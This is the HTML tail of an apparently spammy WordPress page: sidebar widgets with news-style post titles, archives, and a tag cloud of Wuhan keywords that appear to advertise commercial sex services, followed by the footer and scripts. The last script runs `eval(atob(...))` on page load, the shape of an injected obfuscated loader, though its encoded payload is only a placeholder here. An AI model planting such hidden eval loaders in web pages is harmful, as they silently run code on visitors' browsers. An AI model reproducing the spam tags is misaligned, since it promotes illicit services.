<li><a class="wp-block-latest-posts__post-title" href="http://www.xyqlz2009.cn/a1/4602">＂Invisible Peak＂ opens the second round of 7-city roadshow. The true story of blind climbers has been touched by countless gains.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.xyqlz2009.cn/b2/4600">Voice of Greater Bay Area Hot Comment： Building a Solid Foundation for Safeguarding National Security; Hong Kong is striding towards a bright future.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.xyqlz2009.cn/c3/4598">Weilai ET7 car recommended interior materials are also very solid.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.xyqlz2009.cn/d4/4595">Hunan Telecom： Using the Power of ＂Number＂ to Practice the Initial Service and Help the Development of Digital Economy</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.xyqlz2009.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2023/12'>2023 年 12 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类目录</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="http://www.xyqlz2009.cn/category/a1">A1</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.xyqlz2009.cn/category/b2">B2</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.xyqlz2009.cn/category/c3">C3</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.xyqlz2009.cn/category/d4">D4</a>
</li>
</ul></div></div></section><section id="block-8" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%89%81%e9%a5%bc%e5%ad%90%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-25 tag-link-position-1" style="font-size: 13.6pt;" aria-label="武汉剁饼子论坛 (161 项)">武汉剁饼子论坛</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e4%b8%8a%e8%af%be" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 16.4pt;" aria-label="武汉品茶上课 (170 项)">武汉品茶上课</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e5%be%ae%e4%bf%a1" class="tag-cloud-link tag-link-19 tag-link-position-3" style="font-size: 15pt;" aria-label="武汉品茶微信 (164 项)">武汉品茶微信</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e7%bd%91" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 19.2pt;" aria-label="武汉品茶网 (176 项)">武汉品茶网</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-8 tag-link-position-5" style="font-size: 10.8pt;" aria-label="武汉品茶论坛 (154 项)">武汉品茶论坛</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%b5%84%e6%ba%90" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 19.2pt;" aria-label="武汉品茶资源 (177 项)">武汉品茶资源</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%b5%84%e6%ba%90%e7%be%a4" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 13.6pt;" aria-label="武汉品茶资源群 (161 项)">武汉品茶资源群</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-23 tag-link-position-8" style="font-size: 8pt;" aria-label="武汉夜生活 (148 项)">武汉夜生活</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%af%bc%e8%88%aa" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 13.6pt;" aria-label="武汉夜生活导航 (160 项)">武汉夜生活导航</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%bd%91" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 15pt;" aria-label="武汉夜生活网 (164 项)">武汉夜生活网</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-13 tag-link-position-11" style="font-size: 12.2pt;" aria-label="武汉夜生活论坛 (159 项)">武汉夜生活论坛</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%bd%91" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 16.4pt;" aria-label="武汉夜网 (168 项)">武汉夜网</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%bd%91%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-9 tag-link-position-13" style="font-size: 12.2pt;" aria-label="武汉夜网论坛 (156 项)">武汉夜网论坛</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 22pt;" aria-label="武汉桑拿会所 (186 项)">武汉桑拿会所</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e6%8c%89%e6%91%a9%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-16 tag-link-position-15" style="font-size: 20.6pt;" aria-label="武汉桑拿按摩论坛 (182 项)">武汉桑拿按摩论坛</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-17 tag-link-position-16" style="font-size: 8pt;" aria-label="武汉桑拿论坛 (146 项)">武汉桑拿论坛</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e8%b6%b3%e6%b5%b4" class="tag-cloud-link tag-link-6 tag-link-position-17" style="font-size: 16.4pt;" aria-label="武汉桑拿足浴 (169 项)">武汉桑拿足浴</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e7%8b%bc%e7%9b%9f" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 20.6pt;" aria-label="武汉狼盟 (182 项)">武汉狼盟</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 16.4pt;" aria-label="武汉生活 (170 项)">武汉生活</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e7%94%b7%e4%ba%ba%e7%bd%91" class="tag-cloud-link tag-link-11 tag-link-position-20" style="font-size: 17.8pt;" aria-label="武汉男人网 (171 项)">武汉男人网</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e7%ba%a2%e7%81%af%e4%b8%80%e6%9d%a1%e8%a1%97" class="tag-cloud-link tag-link-5 tag-link-position-21" style="font-size: 19.2pt;" aria-label="武汉红灯一条街 (178 项)">武汉红灯一条街</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e8%80%8d%e8%80%8d%e7%bd%91" class="tag-cloud-link tag-link-14 tag-link-position-22" style="font-size: 16.4pt;" aria-label="武汉耍耍网 (168 项)">武汉耍耍网</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e8%80%8d%e8%80%8d%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-10 tag-link-position-23" style="font-size: 13.6pt;" aria-label="武汉耍耍论坛 (162 项)">武汉耍耍论坛</a></p></section>
</aside>
<!-- /aside -->

</div><!-- /content -->


<footer class="site-footer">

	<div class="wrapper">

		<div class="footer-block">

		
		</div><!-- /footer-block -->

	</div><!-- /wrapper -->

	<div class="wrapper">

		<div class="footer-block">

			<div class="footer-info">

				Copyright 2023 - All rights reserved
			</div>

			<div class="design-by">

				Publisherly Theme made by <a href="https://mightywp.com/themes/publisherly/" rel="designer nofollow">MightyWP</a>
			</div>

		</div><!-- /footer-block -->

	</div><!-- /wrapper -->

</footer><!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisherly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisherly-script-js-extra">
/* <![CDATA[ */
var publisherlyScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=publisherly-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.xyqlz2009.cn/wp-content/themes/publisherly/assets/js/navigation.js" id="publisherly-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.xyqlz2009.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
 
 
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.xyqlz2009.cn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>eval(atob("[base64]"));</script>
</body>
</html>
